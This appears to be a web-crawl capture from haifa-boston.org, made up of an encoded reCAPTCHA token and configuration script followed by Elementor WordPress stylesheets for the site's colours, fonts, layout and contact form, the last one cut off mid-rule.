5XCrFTChsKTHwoVSmEQw7HCvE1PwqzDukNNc8Omw7BnZsKPwpnDk1/[base64]/wr1IQsK7wrI5w4FaesO8IUDCpi9fV8K0woHCg8Ogw73CksONw4lxVHXCoMOswrbCuxtpf8O8w4pdEMKaw4RjE8Opw4TDiyJaw69Xw5rCiQ1PXsOywpPDkMKiHcKuwp3Dj8O5RsOQwo/DnQ13XmMsfjDDocOfw6lnFMOcNwZKw4DDmkjDhArDnnEGRcKZw7pZdMOrwpJ3w4PDkcOrc0jCucKiZUPClWrDlcOjJMOBw4LCp3E7wrHCn8OUw7nDksOvwr/CrhsTGcO8Znhqw7PDssKXwpnDrMOVwrrDl8KhwqMBw7xwc8Orw7LCmR0odC8VwosmLMKowqTCksKUw60vwpPCtsKKQcOewpLCi8OwS3rCgMKowpYjw7Ycw5ZaXTQ3w7R2OWx1IMKjSi7DqGAZFltRw5jDm8OZdMOkVMKIw6QHw45Gw6/CuMKlwrvClsKPM1DDqVTDtTJpeBDCmsOkwrY4UwJUw47CjG9cwqrCvsKZL8OFwqA9wqZewod9w5F8wqDDmkHCnFLDjB/DugzCthVqNMOiKsKWXGjDrz7DsB0iOMKSworCn8KgwqEeasO+HcOiwrvCs8KXDGDDnMO8wpdxwr59w5jCj8OLbG3CiMKjKcO5w43CgcOMwoUGwrl4ISfDncOeVU/ChDHCgWkpRGpZUcO3wrrCgWFJElXDgcKqLcOwOcODOBUpR2YDFQPCrDXDisOww7zCq8KSwpNHw6rDgV/ChSzCujnCi8OUw57DlsOawpoowpsOLzgVTFRNw4TDq2rDkRXDnAvCkMKObSBbVkxDw50xwqhXUMKKwoZ/eUnCjMK/w5LCtcOCbMOVYcKyw5fCisK2wr3DoyrCicKVw5bCicOtI2VrwqDCksOtw7zDhRBbwqrDhsKHwoHDk34Ww6dBJMKxTWHCpMKhw5l/Z8K+KQXCvUsmeWdnOsOXw5FoMlDClk7CoX12PHhMcB7DqsOEwoPCuVfCqCk/agdnwpQiFFISwqzCmMOQwqhFw7Jkw77Dv8KSwpAMw6s3wqHDiyTClD/CscKGwrLDvDzCkXvDhcOqwp4swpkZwp9ZMMONwpPDrHEnW8K3w6wZcMOmI8ObR8KPSSVfG8KoDMONSVJ6SG55w6dpw4XDinU4a8K+BkIKwp5/OVrChjTDqcO3wr0BwrDCqsOxwqDDvWbCuGE1wpoiV8O9w5pqw7PDscOpLMKhw5vClT0Cw7s0NcKXw68lf30Sw7bDhMK2DsOBw4Y0eCzDncOKOMKzw5rCiMO6w647LsOzwrDCssKMRMK8QCTDh8OuwrfCiBfDvzTCsMKKwo3CucO9WcO1wo/[base64]/CrMOHWsO2wqIHw5lyw4tFU3LClmgqflJxImbCpzDCocOWwqh/wpTDlsONQcKVw78Hw57Dk3rCkQLDjAhLTHZEJMO9NWRzwqnCsllnMsOXw7VFT1zDkHROw5Ahw6FpLD3Dmz40w5fDk8KWwoZ/FsKNw4JUfTzDiAprIkRXwqvCosKlFlAXw5TCssKQwrbCuMK8KcOUw6PDgsO0w7Igw5/Ck8Krwpoyw4TCkMKywqHDgjEaw6nCkBLCmcKVdmPDrV/DlTTDkzd4McOuDXvDtkh2w7Bpw51YwpDDqWQxwolQwrfCm8Kww4lfwrPDhsK0E2sqJsKrKMO0G8KXwr7CmFrCpnXCmCEdwr/CgU3DlkUcTcKFw7bCmMKmw6PCkcOsw4bCqsOlXMKBwrDClUnDojLDksO3T8KpFcK/JhFJwqLDi2vCsMObGMO6ScKmPDIjRcOdX8OxXDrDlwh1HcKxw5PDl8Oyw7zCt0cbw6Axw7olwoBFwpPClWXDmHcqwojDpjvCpMKtZB4Pwp5Ew4AKw7ZTO8Oqw68EE8Orw7TCsMOrQcO/ayldw6DDi8KtIhlRNHHCosKtw43CgyfClw/Cs8KFNjnDqsOWw6rChhccM8Oqw7c6UV0df8Khwr3DjQ3CqVkfwohJRMKySjUSwpTCocKOb3RjSw7DkMOJTF7CtnHCnsObMcKHBmUlw51kYsK7w7bClW5ufMOaPcKNbXrChcOjw4l/[base64]/[base64]/CpQTDrcK0w7jDn8KQwqUswq9gbGBIwrzDoBAYLsOhw73DisKTGMOiwo/Dl8KxwohKfndmFsO6DMKYwoUEA8OJPsORPsO1w4nDrUPCh27DhMKNwrTCn8Kbwqx/e8OwwqPDv0RGKG3ChQAQw6Q3w48Ewr3CgnbCn8OJw5/CuHlGwr3Do8ORDzzCi8Ohw7l2wpbChhNYw5tvwpIrw5Aww6zCncOGfsOlw78/wrtEM8KMLcOgUDXCt3DDqsOKUsKHLcKpwoFKwqtfFsOCw7gfwrh5w74XOsK8w5/CuMOQWXRHw5E7wqTDnMO8YsOWwq7CqcKqw4Rdw6XDlcOlw4nDr8KpSxBFwqxhw6ADBgliw5RDIMOYEcOFwpgjwqFHwrXDrMKqwooKEcK+wrrCmMKUOVvDk8KzFDFKw5VGIUXCsMOGBcOjwo/CocKqw7zDjSUpw5/CjsKgwqkOw77ClzjChcKYwpPCgMKawolOGCPCnFdzbMOFc8Kxa8K8McO6WsKqwoRBAFXDgcKvasKFeSpvLcKfw409w5jCi8K2wpE/w5HDvMOFw7DCjExobyNLV2xIASzChMOcw5rCrsO0WyxbUCjCjsKZBGldw793S0JIwr4JQipaAMK2w7jCsiMYWsOKbsOxU8K5w7Bbw4HDhDtYwp/CtcO3YcKXAMKGIMOjw48PRD3DglbCgMK7BMOlEC3DoGUwACJ9wpEOw6rDr8K4w75OQMOQwrR1w6vCmQ8XwrjDuy/CpMOqGQdmwqh4DR1/w7LCj37DkMKOPcKZVS4qWcOawr7CnwLCvsKFR8OVw7TCnVXDvnoJAMKJCkzCp8KvwqsQwoHCpk3DtFVmw5tgbybDoMOMHMOxw7/DpSVIbBN2W8KWU8KYCTHCmcOvE8OWw4psf8KpwqZUaMKlwpMQfGvDgcO4w5nCi8OJw7s+fy5mwqLDonoaVnbCuQwowrcqwr/DhFpRwqoiOQpdw7UUwpHDmcKiw7fDny8swr4/FcKow50pGsKUwpLCjsKAQsKaw5wBVUMUw4jDtMOHSAjDjcKGw4JLw4DDnGpLwrdlNMO+w7DCs8KCesKoPB/DghBfTg3Cl8O6JDnDt2zDuMO5w7zDrcOHwqEzajLCkXbCpV4bwpJQTMKFAcKLBUTCr8K/woIDw7Vbek3CjhXCgcKhCTVEHB4JNkzCosKtwqULw7HCpMKxwqwgXCcHdWEtZMKrI8O5wp5SXcK1wrozwqR9w4/DvyjDggjCpMKmT0Eiw6fCqXRNw7jDjsOAwo82w54CDsKmwpR0AMKIw7hHw6fDkMOKG8ONw4PDgsKVX8KnMMO4XcOxFnTCkRrDvypvw7jCuTN4VH/CusOQAcOtw49FwoYwcMOvwo3DnMKUQgHCjQd6w5PDsxvDun0Pwqsew5rDilJkSwI+wo/Ds10Swr7DmsO+w40Ewrcww6bCpsKcMgE+CjPDpX9kWcOeeMKmbUvDj8OgQ09jw7zDncOTw7/Ck3rDnsKBRXU6wrR7w43CikvDtMOiw73CoMOjwobDo8KpwptybsKIKGlvwr89c3pJw7ImwrPDosOiw6VxL8KYfsOdJMK+NFLDj2vDoRkFw6LCq8OjfCM9RyDDpREjPWPCr8KGXUvDoz/DgXfCvykIw659WgnCucORWcKrw6TCvMKHw5vCrXd8dcKOT2LDjcOkw5TDjCTCgBDDlcOZW8KcccOHw5QCwqTCqD9LNFJZw41Lwpx0IENyU0Bkw6o2w49UwpfDvVASPVzCrMKFw4F1w7gxw6LCmsKwwp7DiMK4WsOSMiNJw6B6woMDwqJVw50/w5jDmTTDpArCpcKYw4s6amJ4w7rDnMKUVsK4B2MUw6wsOz4YfcKbbwEuH8OXJsOqw5TDvMKhZ0/[base64]/w7fChEFsw7s6IcKfw5/DpMKvwpHDmBk7SMOdQ8K8w7lpfi/CnMKbwpAZPsOPd8O1OxbClcKtwrE7MxURHADCoAvCvMO3NxzDoFBlw4zCjwjDpxDDlsKEKWjDqGzCh8OXT0cyw7onw4M7TMOUfnNEw6LCn1/Cm8KKEXPCmFHCtBR2wq7DqWjCk8OlwonCjSFdVsKZW8K0wrVDVMKyw5sybMKIwqfCnCBgKg02CEPDn09kwqw8RlsdaAQSw6sHwo3DuQFPL8OuQDjDsX7CsGXCtsORZMKBw4UCeWEkwpcZcU4/DMOSXXUNwrzDmyknwpxNTcKXHQYCK8OTw5HDosOcwrrDq8OzdcKPwrtfRcKtw5HDo8KwwpvDnkEvVhrDrV8QwpzCikbDrjExwrg1M8OkwrnDk8OBw47Cg8OBC37DmRQ+w6fDqMOyDsOswrM9w7vDj2XDrR/Dn3vComFZdsO4WBzDoQdww47DnFBiwrd+w6MrP1jDuMOIUcKWecKeC8KIfsKjNMKCBC5PBcKtVMO2VHhAw6/CnBbChW3CoBXCjlXCm0VYw78MEsOOTVkvwpvDrQ5XBEfDqHsewqjDskXDp8Kyw6zCi3AIw4fCiwYKwp/Cg8OgwozDjsKKKW7Dj8KsEWEcwrl7w7J0wqjDqR/CkDHDqm5vVsKmw5YFQsKOwq5xaljDnMOHDwViM8KJw5LDpgjCtyofVn51w4/ClcONYcOdw5pRwo1ewpM0w7pla8Kpw67DqsOsNyHDq8K+wojCm8O/bAfCv8KWwofClETDlSHDgcKhWgYLesKUw4dkw4fDrVHDvcOwC8KgcxHDpDTDqsKeJcOkDEoKw4A/TcOWwopaBMKmWQIJw5jClcOxw6oAwrMiWz3DuEMRw7nDiMOEwr/CpcOfwr9CQw7Dq8KjdHsPwpHCk8K9JSlNNsO7wpDCnxzDocOuclErwo3ClMKmPcONbUDCncOiw6LDgsKZw6zDoUZbw7V6UjZOw55zfmIYOlnDqcOFJUPCrmnCo2vDncOECmPDhcKndBTDhXfCjVlYJsKJwoHCu2/[base64]/Cv8OQFQ11R8KswoASBcOXwofDsUo6N8KGAsOIwrzDtDbDusO3w74xGsKBw7zDgBBVwqLCrsO0wrUWDCMSUsOzdALCsFYiw6kuw57DvQzChDDCv8O6wo8kw67DnS7Cq8OOw6zCsiDCmMKmdcOywpJXQ3LDssKOc2V1w6FjwpLCk8Kiw4TDusO1NsK3wpxGazPDh8O/[base64]/DoCQDw6nDoMOVw4RTAMKjw4jDjcOOSMOpw6HDrWPDiiYSb8Kewpt7w5p1GMKEwr03WsK+w5PCm0tUNGzDqSYOFCl3w7vDvHzChcKzw7PDjXVJHsK4YwLDkHvDlArDlA3Diz/DssKPw7HDtQ1/wrI1IcO/wpTCo2LCpcKcbsKGw4DDuTh5QlDDi8O9wpvDvVIWHljDt8KDV8KWw7NqwqjDj8KBe1vCp07Dvy3CpcKdwprDnVxrdMKRPcKzGsKDwoIJw4PCqxTCvsOHw78lWMKKJ8KFMMKIWMKiw4xkw41Mw6BNYcOqwq/DscKkwo0Nw7fDs8O7wrpZwrk8w6AvwpPDmgYUw6Udw6TDtcKwwpjCtDjCnUbCoQXDqx7DssORwoTDl8KWwrRHDy0cIUBzCF7CghrCp8Oew6vDqsKEcMKsw7RMATjCkXsaSTzDnX1IUsOwLMKhJzrCv3nDswLChlvDgT/CgsKVFF5Xw5nDscOtC1fCs8Kpc8O5w455wpjDtcKRwovChcOzwpjDp8K8TsOJdEHDm8OERTI+wrrDmCrCjMO+E8KawrkGwqzCr8O5wqURwr/CpDMRHsONwoE0HWdiDE8oF2kqXsKPw4pTXlrCvhrCsBonGmTCnsOkw4liYk1BwpUvRUVADwVLw6xhw6YDwogHwpvCggXDixPDrxLCoSbDuUxmMT0wUUPClQxXHcOwwpPDi2LCpsKNLcOtfcO/wpvDsMKsCMOPw7hiwp7CrQvCucOFIA42MGIzw6crXRs+w5Zbw6ddDsOYFcOBwpJnIBfCuE3Dg1vChMOtw7B4QkpbwrzDo8K8HsOYN8KbwqvCusKrU1l0LjPDr2rCrMOic8OQbcOyVkbCrsO4UsObUMOaD8Ohw6/CkD3DsWJQcMKZwq7DkUTDsC9NwovDiMK/wrHChsOlNQfCkcK2wqJ9w6/Ct8OtwoHCqErDk8KewqnDixzCsMK+w5HDllrDv8KadjvCq8KSwqnDinXDjwrDrh0Mw6hjMsOTc8O0wq/CqxfClcOMwqp9a8KBwpHCrcK5TGA2wqTDlFLCt8Kmwr9WwrAZJsKmFMK/RMOzQicXwqR0F8OIwqPCoH3CvxNuwoTCt8KuNsOvw4N0S8KsYzcLwr57w4Q7Y8KyRsKZVsO9dH5RwpbCuMOzHE5MW10QNHBfTULDmX5GKsOXU8Opwo3DoMKafjxJUsKnNwA/[base64]/[base64]/DjzvDpBd/[base64]/CcO3esOkwpnCjjrDnCt9ODzDpMK4K8KPwrTCp1TDrMK4w61jw57CtU7Dvx7CkcOZSsOxw6Mda8OKw6jDrMOZwpJRwrTDhDLCkwcrbBIoCVsRfsKPXCDCihjDhMOlworDocOBw4ADw6/CiAxGwrx+wpnDgsKSTB8mBsKBX8ODZMO5wq7DmcOmw4fCiX/DlCd7H8O8IsKTecK+P8OIw6/DmnkSwpnCgUJpwoEQw4sOw5jCm8KWwr7Dg3fCimvDnsOjFSHDkGXCuMOHNjpWw5x4w4HDkcO4w6h4OBTCh8OIRU1UNWMjLcOtwpd+wrl+DA5Dwq12wpHCtsOzw7fDo8OwwpFsRsKrw4tVw6/DicOSw44qQMKxaDHDl8OUwq9oLMKDw4zCusOGf8K3w6Juw7p9w7J2w57Dr8Kww7g6w6bCoVPDsBsIw4DDpW/CtzsldGPCuDvDqcO3w5HCq1fCtMKow6nCh2zDgsOrWcOmw47CjMOBTTtAw5/DlcOlXhfDglh7w53DoVEew7UKdkfCrxQ/w5QDFgLDiiHDpW3CpmJsIVlIGcOlwoxHA8KQCxrDgMOMw5fDjcOJQsK2RcKHwqHDpQLDhMOFd0hGw6/DvQbDt8KIHsOyQ8OKw4TDhsKsOcK3w4/CsMONb8Olw6fCkMOUwqzCt8O2ewpzw5TDnhTDkMOnwp1CbMOxw4VKccKtB8ORQHHCvMOWI8Oie8OIwpAKHcKtwprDnzdVwpERLDcUIsOLewrCj0wMQcOjQcOfw5DDuzXCumrDo0E0w4zCtXscw7nCqAZePBjDpsO6wro5w4FJFyLDi0J6wojDtFZvEG/CgsOYwqHDujV+OsKCw5MawoLDh8KLwofCp8KOI8Kkw6VFBsKpDsKkVMKaLlYjwq7CgMK8HMKUUSJrMMObCzHDrMOBw50mVibDrQ3CkDjCocK/w5bDrw/[base64]/CmW1Ww5vChsKFW8KcwrrCmGoPw5rDj8K4BMOqL8OCwoV3KnjDgiU7b2VFwp7CsjIkIcKfw6nCqTnDgMORwok1DVzCtV/CmsK9wrhyEx5Ywrg7C0LCrA3CmMOPeAk8wrrDjTg4NnQmbEQXGE/DozM+w5chw4seHMK+wosrQcONGMKywoxiw5EsXxRmw6zDuE1uw5ApWcOAw506w5nDnlLDoQIFYMODw59MwqQRQcK5wrjDni/DoBXDq8Kuw67DsHRlGy8GwoPCtxoTw5/CmRPCiH/CjENnwoR9eMOIw7gdwoZWw5IMHsKBw6/[base64]/DjkbDk8KIZEXDtnDDlk7Dg8KeKkoVTUgjwpoXwqw1w7UgSSNTwrrDscKJw6HDixw4wrk5wrDDhcOzw7MZw5LDlMOVXE0Awpx0VzdcwrHCvHRiacOvwqrCoEpFRWfClGRpw7fCmURmw5TCp8OTeis4QhDDlWHCpRITSj5bw5ldwoclEMOew6/Cq8KyAncfwoVyQBfDisKYw64Jw7xIw5/ChijCt8KCHwHCsgFZfcOZSxnDrzgbYsKTw79hMH04fcO/w79vDcKCO8K+EXpYFGHCoMOmQMKZbUzCjcO1HzjDjBnCvjImw5/DnWEtT8OmwpzCvUcAARYfw53DqMOSQwcvNcO4O8KEw6LCu1TDkMOhM8OLw4F/w6/Ck8KAwqPDnWbDhQ/Dn8O/[base64]/[base64]/CtsKSOmrDisK9D8KFw5jDq8O3N8O5wqI5woXDqMOjG8ONw5HDj8KvTMKkOVXCkDrCnxM/[base64]/Cs2TDtMO7w77Dk3nDtMOjw5/CnRAxw44xw4FAw4kOJE8IAsOVwrMSwrnDlMK/wq3CtsKLeXDDkMKtIjdrA8KdaMKHD8K2w4QHTcKMwqNKFjnCqMONwrXCtzIPwq/DvHDCmSfCvzVKPnxew7HCvk/Co8OZVcOLwoxeFsK8DsOCwrjCnUpje1ccB8O5w5kzwqAzw69Jwp/[base64]/w6oOTsOiNcKEwpPDmgrDhDPDkF9lWXsfw6cRA8Krw7tuw7c8WglvKMKUUVjCusOpf18Fw5vDglXDo1XDnx/[base64]/w6TDhsOWw4ojXlbCncKze8OEcMOZTsKRwoB9FmM7wo5Jw6rDplLDvcKDbcKBw4LDusKfw7PDqlN2TEosw4JQBcOOw64RInrDoCXCvsK2w5LCu8K3woTChsKXaibCs8O4wpbDj0TCkcKaW27DpsO7w7bDlmjCi00Jwr1GwpXDtsOyfFJ7AkHCj8OSwp/CkcKfU8Oac8KkLMKufMOYEMOjYVvCmhVUYsO2wprDrMKiwpjCt1oOG8K3wpLDv8OBZ2B5w5PDpcKCZVXDo3cGSwHCgyQ/Y8OEejXDpwwwVEvCg8KDXCzCtl4bw6heMsOYUMK+w7vDrsOQwrpVwr3CozDCo8Kfw4vCtnt1w4/CvsKAwo4UwrB/PsKOw4sACcKAY0kKwqDCusKzw5NPw4tLwp/[base64]/[base64]/wokiMcOcKT93w4XClMOdw7TDlX1Nw4g/w4PCq8Omw556SFvCtcOMWMOew4N9w4XCiMK+ScKqMmw7wr0QI1oiw4fDsRXDtRTClcKTw4QbAELDhcKLA8O3wrt7GX3DvMKwJ8Kvw5rCvMOyR8OdNDMoccOCdylTw6jDvMOQG8OpwrlCIsKHQG85YAMKwqQaS8KCw5fCqDLCvizDrmwUwofCiMK0w4vCuMORH8KjY25/[base64]/DhcOOw7pbL8OFPQPDncKBwqXDjMKOwrxESk1+VSAHwoXCnn46w61Da3/Dpy3DjsKgGsOlw7nDuy5UZGHCoHPDmUTDt8ORBcK/[base64]/Cn3fCmRhLFcK8w5nCi8OKbT5lw5QhwqdlwrdlHh4Mwqs6wqXClhnDrcKtEFswEsOsOhkowogSWH8lLAcebVsoFcK4asOpasOQJ1nCthHDpn5Fwq0WUzIqwoLDi8KIw53DmcKFeXjCqQBCwrVawp9le8K/e1rDn0ErUMOWB8K4w7TDv8K1eXZID8OsNkJmw67Cs1sqMmhNPBRIfkIcXMKXT8KlwqsjIsOWVsOpIMKPWcOQHcOpKcK4ZcOnw7ZXwr4FSsKpwpkYU1AVFhgnO8KbPmx5I1I0wrLDk8OdwpJEw7RowpM4w5Zoaw93aCLDqsKSw4wwXkrDi8O/fcKOw4fDmsOqbsOiWz3DtGfCsikPwqfCgsOVVBXCjMKaQsKEwoclw4TDmnwNwp1QckEzwqPDpT3CvsOJDMKFw4DDncOWwqnCjx7DhsOATcOzwrQ/wrDDicKPw6bCgcKscsK5Wmdzf8KBKivDswXDscK5K8ObwrHDjcOBKAEvw57DosOIwq4Zw4TCqQbCiMOyw4HDssOGw7TCpMOrw6YeBzlbHkXDtkgww71zwosEVgFWJwvCgcKHw7rDpCDCqMOUYFDCkEfCvsOjNsK2ED/CqsOPNcOdwqlwAgJOPMOlwqB5w5TCpCcpwr/[base64]/CtG1kwoNoAMK8eMKtREfDhRFyNcKRwr7CuhHCicONB8OyT2g7IX4pw6N3ASjDjmMMw7bDiE7CnXoSN3XDmALDqsOJw4Uvw7nDtsK7b8OmVDlIdcO8wqACGWzDucKVI8KpwqHCmzdLHcOaw5g0Z8K9w5k2bD1dwpVtw5rDjEJGTsOEw7bDs8K/AsKsw6p+wqpBwo1Yw6BRByYswonClsO9cyLCgjAqCMO2CcK1I8O7w78LFUHDs8OPw6bDrcK7w67CoibCqTrDiQfDmmjCoBvCpcOyworDq0HDgmFuW8KawqnCsUXDt0TDv3Ysw64Iw6HDucKVw4jCsDMtUMOqw7/DvcK/PcO7wo3DoMKHw5HCvH9Lw6Bnw7cxwqJ/[base64]/woY8wqNZJXQEUsOhG8OubMKkDMOhw4Bsw5fCn8OCA3/DiQFywo1LI8O/w5TDlnBqSmPDlhnDhGpCw5/CpzBxTsO5OhDCgk7CthhbYnPDgcO1w40JS8KresO4wq5Aw6IMwoc6VVZowqPCkcK3wo/DizVOw4HDql8pJBF+OcO/wprCpk3Cgx4ewonDgjYnRkQkKcO7NXHCiMKCwr3Ds8KeI33DnyNkBsK8w5x4e0fDqMK1wr5nexAeZ8Kow7XDnhTCtsO/[base64]/DkhzCrhZvOcKuP8O9f3nDucK7IRgrw4fCoxjCsl4Pw4HDgMKow4kswp3CncO/H8K2PsKSJMO6wp8rNwbCg3dgOCHDo8O3ShFFWcKFwqBMwo8Zf8KhwoZVw7QPwp1RWcKhZsKmw4s6CTBvwo11wpPCmMKsasOtcifDsMOkw4B/w5nDscKaX8OLw6fDvcOqwroGw4nDtsOmIHbCt04PwpXClMOBYTY+a8OeIBDDk8K+wokhw7DDisOxw40NwoDDgiwPw4U1w6diwrERMWLCn0bDrELCkk/[base64]/NsOiB8OlwrcEGlDDjcOCKUvDscKxw4pQJMKbw453wq3CqXJHwrbDsUQRGcKqXsKXZ8OWalLCtVnDmxlYw6vDgRTCkhsOR0LDt8KKH8OCRxfDpWF2FcK/[base64]/CnVPDkDNOw7BrIMOGahFEw4cZUjppwqPCvi/DmsOaw694LcOcCsKFE8K5w74uBcKbwq3DusO9fMKIw5TCkMOqJknDgsKfw5o8GmfCuj3DpAMYFsO8Xgkew5XCpGTCtMO8DzXCu1p/w7xJwqvCosOTwqbCv8KkKyHCrUrChsKdw7TCncOTWcOdw6VIwo7CocKickcrV2IDCcKIwrPCumjDhwbCnjoxwqMPwqjCjMK6PcKVAVHDk1QbRMOCwovCqGd1bmg/[base64]/Dn8K5WDBNwo3CtmhILgvCv8OsJsOywoTDkcO0w71gw7LCjsKKw63CucKZCEHCqQlpwozDtCPCrx7Ch8OMw6ZJe8K1b8OAdXDCkhgZw4DClcO9w6Niw5vDj8KMwrDCrkkMDcOWwqTCssKcw7Y8UMO6XS7Dl8Osdn/DjsKyLcOlaUlbB3Uaw6kWYUhiesO9asK5w5LCvsKrw7tWfMKvVcOjTx4Jd8OTw7TDmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfMzhkkAAAAAIlXKYaP6RgicLAFQktNDoJ1U-yS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://haifa-boston.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jquWCPB2bxQDFy4Do877Yg8HSYo29lZlOOzpFikvsE8\\u003d\x22,1,0,null,1,1769114444523,0,0,[73,205,206,55],null,[89],\x22RC-qNj4zz1OvT8JHg\x22,null,null,null,null,null,\x220dAFcWeA6qEFcGYZ0tVdTflyx0Q3Gw3LrRQ0NLdmNJY6X8n12M1TcUcEzUdBhtZEyGiwn7T9FxSkCpPKvHD7-mNW-InPlfIr66kA\x22,1769197244574]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://haifa-boston.org/wp-content/uploads/elementor/css/post-4.css?ver=1768263021
body_size: 555
content:
.elementor-kit-4{--e-global-color-primary:#0095D7;--e-global-color-secondary:#8CDDFF;--e-global-color-text:#484848;--e-global-color-accent:#EAEAEA;--e-global-color-576d719:#707070;--e-global-color-1c477b3:#D9F4FF;--e-global-color-c644f69:#EAEAEA7D;--e-global-color-54a0eff:#1D63AE;--e-global-color-128dfe9:#3490E8;--e-global-color-f71e6cd:#DF5624;--e-global-color-02f7979:#424238;--e-global-color-cb8d461:#FF990A;--e-global-color-039724b:#FDF5E8;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */html body {
    overflow-x: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://haifa-boston.org/wp-content/uploads/elementor/css/post-786.css?ver=1768286478
body_size: 1792
content:
.elementor-786 .elementor-element.elementor-element-19e488f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:2rem 0rem 4rem 0rem;}.elementor-786 .elementor-element.elementor-element-19e488f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}body:not(.rtl) .elementor-786 .elementor-element.elementor-element-98e1b5e{left:-49px;}body.rtl .elementor-786 .elementor-element.elementor-element-98e1b5e{right:-49px;}.elementor-786 .elementor-element.elementor-element-98e1b5e{bottom:-45px;}.elementor-786 .elementor-element.elementor-element-98e1b5e img{width:100%;}.elementor-786 .elementor-element.elementor-element-4f45274 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-8f59444 > .elementor-widget-container{margin:-10px 0px -20px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-786 .elementor-element.elementor-element-0809e9b{text-align:center;}.elementor-786 .elementor-element.elementor-element-0809e9b .elementor-heading-title{font-family:"Karantina", Sans-serif;font-size:90px;font-weight:400;letter-spacing:1px;color:var( --e-global-color-54a0eff );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-786 .elementor-element.elementor-element-1dc07cb{--divider-border-style:solid;--divider-color:var( --e-global-color-cb8d461 );--divider-border-width:1px;}.elementor-786 .elementor-element.elementor-element-1dc07cb .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-786 .elementor-element.elementor-element-1dc07cb .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-786 .elementor-element.elementor-element-d09b217 > .elementor-widget-container{padding:0rem 4rem 0rem 4rem;}.elementor-786 .elementor-element.elementor-element-d09b217{text-align:start;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.7em;}.elementor-786 .elementor-element.elementor-element-ea0e397 > .elementor-widget-container{padding:0rem 4rem 0rem 4rem;}.elementor-786 .elementor-element.elementor-element-ea0e397{text-align:start;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.7em;}.elementor-786 .elementor-element.elementor-element-1596773{text-align:center;}.elementor-786 .elementor-element.elementor-element-1596773 .elementor-heading-title{font-family:"Karantina", Sans-serif;font-size:70px;font-weight:400;letter-spacing:0px;color:var( --e-global-color-54a0eff );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 